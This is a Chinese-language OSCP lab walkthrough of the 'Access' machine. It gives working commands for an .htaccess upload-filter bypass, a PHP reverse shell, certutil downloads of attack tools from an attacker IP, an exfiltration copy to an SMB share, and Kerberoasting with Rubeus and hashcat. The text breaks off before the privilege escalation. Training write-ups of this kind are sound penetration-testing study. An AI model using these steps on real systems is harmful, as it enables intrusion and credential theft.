OSCP靶场–Access
考点( 文件上传[黑名单apache+.htaccess绕过] + Kerberoasting + SeManageVolume滥用提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.216.187 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-30 11:06 EDT
Nmap scan report for 192.168.216.187
Host is up (0.42s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
|_http-title: Access The Event
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-30 15:07:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn?
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49793/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port139-TCP:V=7.92%I=7%D=3/30%Time=66082ACF%P=x86_64-pc-linux-gnu%r(Get
SF:Request,5,"\x83\0\0\x01\x8f");
Service Info: Host: SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-30T15:09:05
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 204.90 seconds
2.user priv[文件上传 黑名单apache + .htacess绕过]
## nmap扫描:
┌──(root㉿kali)-[~/Desktop]

└─# dirsearch --url http://192.168.216.187:80
[11:09:18] 301 - 343B - /assets -> http://192.168.216.187/assets/
[11:09:18] 200 - 2KB - /assets/
[11:09:26] 200 - 1KB - /cgi-bin/printenv.pl
[11:09:48] 301 - 342B - /forms -> http://192.168.216.187/forms/
[11:09:56] 403 - 304B - /index.php::$DATA
[11:09:57] 200 - 49KB - /index.html
[11:10:50] 301 - 344B - /uploads -> http://192.168.216.187/uploads/
[11:10:50] 200 - 777B - /uploads/
[11:10:54] 403 - 304B - /web.config::$DATA
[11:10:54] 403 - 423B - /webalizer
Task Completed
##########################

## 目标站点:buy tickets存在文件上传,测试发现存在黑名单过滤:
## 目标站点是apache + php 上传.htaccess文件绕过:
## 创建.htaccess文件,内容如下,使得目标站点解析.jpg .txt文件:
AddType application/x-httpd-php .jpg .txt

## 上传1.jpg,内容如下,访问解析成功:http://192.168.216.187/uploads/1.jpg
<?php phpinfo();?>
#######################################################

## 反弹shell:https://github.com/Dhayalanb/windows-php-reverse-shell
## windows php webshell反弹:修改反弹ip与port webroot的位置:
## 浏览器触发反弹shell:
http://192.168.216.187/uploads/3.jpg
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.216.187: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.216.187] 50308
b374k shell : connected
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
access\svc_apache
发现文件上传功能:
使用windows环境的php webshell反弹shell:
3. root priv[Kerberoasting + SeManageVolume滥用提权]
3.1 windows提权信息枚举:winpeas.exe
## 工具下载:
https://github.com/carlospolop/PEASS-ng/tree/master
## kali准备winpeas.exe
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
c:\Users\svc_apache\Desktop>certutil -urlcache -split -f http://192.168.45.171/winpeas.exe
certutil -urlcache -split -f http://192.168.45.171/winpeas.exe
**** Online ****
000000 ...
243e00
CertUtil: -URLCache command completed successfully.
c:\Users\svc_apache\Desktop>winpeas.exe
3.2 windows提权信息枚举:PowerUp.ps1
## 当前用户:
C:\xampp\htdocs>whoami
whoami
access\svc_apache
## 当前环境处于域中:
c:\Users\svc_apache\Desktop>net time /domain
net time /domain
Current time at \\SERVER.access.offsec is 3/30/2024 9:53:56 AM
The command completed successfully.
## winpeas.exe枚举无有效发现:
## 使用PowerUp.ps1枚举提权信息:
#########################
## 枚举:提权PowerUp.ps1
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
##
###################
##
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.216.187 - - [31/Mar/2024 01:19:04] "GET /PowerUp.ps1 HTTP/1.1" 200 -
##
┌──(root㉿kali)-[~/Desktop]
└─# locate Powerup.ps1
┌──(root㉿kali)-[~/Desktop]
└─# locate PowerUp.ps1
/root/Desktop/PowerSploit-master/Privesc/PowerUp.ps1
/usr/share/powershell-empire/empire/server/data/module_source/privesc/PowerUp.ps1
/usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1
┌──(root㉿kali)-[~/Desktop]
└─# cp /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 .
##############
##

c:\Users\svc_apache\Desktop>certutil -urlcache -split -f http://192.168.45.171/PowerUp.ps1
certutil -urlcache -split -f http://192.168.45.171/PowerUp.ps1
**** Online ****
000000 ...
092a04
CertUtil: -URLCache command completed successfully.
## 枚举:
c:\Users\svc_apache\Desktop>powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
ServiceName : ApacheHTTPServer
Path : "C:\Xampp\apache\bin\httpd.exe" -k runservice
ModifiableFile : C:\Xampp\apache\bin\httpd.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : ACCESS\svc_apache
StartName : ACCESS\svc_apache
AbuseFunction : Install-ServiceBinary -Name 'ApacheHTTPServer'
CanRestart : False
Name : ApacheHTTPServer
Check : Modifiable Service Files
ModifiablePath : C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
IdentityReference : ACCESS\svc_apache
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
##############
3.3 windows提权信息枚举:PrivescCheck.ps1
### windows提权枚举[PrivescCheck.ps1]
## PrivescCheck.ps1 权限检查:
https://blog.csdn.net/weixin_44032232/article/details/109133552
## 下载:
https://github.com/itm4n/PrivescCheck
┌──(root㉿kali)-[~/Desktop]
└─# locate PrivescCheck.ps1
/usr/share/powershell-empire/empire/server/data/module_source/privesc/PrivescCheck.ps1
┌──(root㉿kali)-[~/Desktop]
└─# cp /usr/share/powershell-empire/empire/server/data/module_source/privesc/PrivescCheck.ps1 .
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.216.187 - - [31/Mar/2024 01:37:28] "GET /PrivescCheck.ps1 HTTP/1.1" 200 -
## 目标机器cmd命令:
certutil -urlcache -split -f http://192.168.45.171/PrivescCheck.ps1
powershell.exe -exec bypass -Command "& {Import-Module .\PrivescCheck.ps1; Invoke-PrivescCheck}"
3.4 windows提权信息枚举:
## 下载到kali:
https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe
## 下载到目标机器:
## Powershell命令:
iwr -uri http://192.168.45.171/SharpHound.exe -outfile SharpHound.exe
## cmd命令:
certutil -urlcache -split -f http://192.168.45.171/SharpHound.exe
## cmd命令
SharpHound.exe -c all
## powershell命令
.\SharpHound.exe -c all
########################
## smb传输文件:
## 启动 SMB 服务器来托管文件
smbserver.py -smb2support evil $PWD
## 下载收集的枚举信息:
cd c:\Users\svc_apache\Desktop
## copy src dst
c:\Users\svc_apache\Desktop>copy .\20240330231633_BloodHound.zip \\192.168.45.171\evil\20240330231633_BloodHound.zip
copy .\20240330231633_BloodHound.zip \\192.168.45.171\evil\20240330231633_BloodHound.zip
## 下载失败,防火墙阻断:使用目标自带的web服务,将20240330231633_BloodHound.zip数据复制到webroot目录,浏览器下载:
##
copy 20240330231633_BloodHound.zip C:\xampp\htdocs
3.5 BloodHound分析域信息:
## 启动Neo4j数据库:
┌──(root㉿kali)-[~/Desktop]
└─# neo4j start
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Neo4j is already running (pid:1602569).
## 启动BloodHound
┌──(root㉿kali)-[~/Desktop/BloodHound-linux-x64]
└─# ./BloodHound --no-sandbox
## 拖入20240330231633_BloodHound.zip文件进行分析:
#############
##
## 查询域内用户:
MATCH (m:User) RETURN m
## 查看用户SVC_MSSQL的节点信息:发现存在spn

3.6 spn查询-Kerberoasting 攻击
##
https://xz.aliyun.com/t/13697?time__1311=mqmxnQ0QW8G%3DD%2FD0Dx2DUEFxBB9H4G8mmbeD
###########################################################################
## 当前域用户:svc_apache 可以看到另一个域用户svc_mssql
## 从名字判断svc_mssql是一个可以请求票证的服务:
c:\Users\svc_apache\Desktop>net user
net user
User accounts for \\SERVER
-------------------------------------------------------------------------------
Administrator Guest krbtgt
svc_apache svc_mssql
The command completed successfully.
###########################################################################
## spn查询:
## 查询到CN=MSSQL,CN=Users,DC=access,DC=offsec
MSSQLSvc/DC.access.offsec
###########################################################################

c:\Users\svc_apache\Desktop>setspn -q */*
setspn -q */*
Checking domain DC=access,DC=offsec
CN=SERVER,OU=Domain Controllers,DC=access,DC=offsec
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/SERVER.access.offsec
ldap/SERVER.access.offsec/ForestDnsZones.access.offsec
ldap/SERVER.access.offsec/DomainDnsZones.access.offsec
DNS/SERVER.access.offsec
GC/SERVER.access.offsec/access.offsec
RestrictedKrbHost/SERVER.access.offsec
RestrictedKrbHost/SERVER
RPC/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
HOST/SERVER/ACCESS
HOST/SERVER.access.offsec/ACCESS
HOST/SERVER
HOST/SERVER.access.offsec
HOST/SERVER.access.offsec/access.offsec
E3514235-4B06-11D1-AB04-00C04FC2DCD2/20dae709-54fe-40ec-8c68-4475793b542a/access.offsec
ldap/SERVER/ACCESS
ldap/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
ldap/SERVER.access.offsec/ACCESS
ldap/SERVER
ldap/SERVER.access.offsec
ldap/SERVER.access.offsec/access.offsec
CN=krbtgt,CN=Users,DC=access,DC=offsec
kadmin/changepw
CN=MSSQL,CN=Users,DC=access,DC=offsec
MSSQLSvc/DC.access.offsec
Existing SPN found!
#########################################
##
### 使用前提,处于域环境中的shell
Rubeus.exe
https://github.com/GhostPack/Rubeus/tags
## kali:
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
###########
## 目标机器:
certutil -urlcache -split -f http://192.168.45.171/Rubeus.exe
## 查询spn,导出服务账户的tgs,并转换为hashcat的格式
Rubeus.exe kerberoast /outfile:hash.txt
## kali使用hashcat破解:
┌──(root㉿kali)-[~/Desktop]
└─# hashcat -m 13100 /root/Desktop/hash.txt /usr/share/wordlists/rockyou.txt
##################################################################################
##
c:\Users\svc_apache\Desktop>certutil -urlcache -split -f http://192.168.45.171/Rubeus.exe
certutil -urlcache -split -f http://192.168.45.171/Rubeus.exe
**** Online ****
000000 ...
06d200
CertUtil: -URLCache command completed successfully.
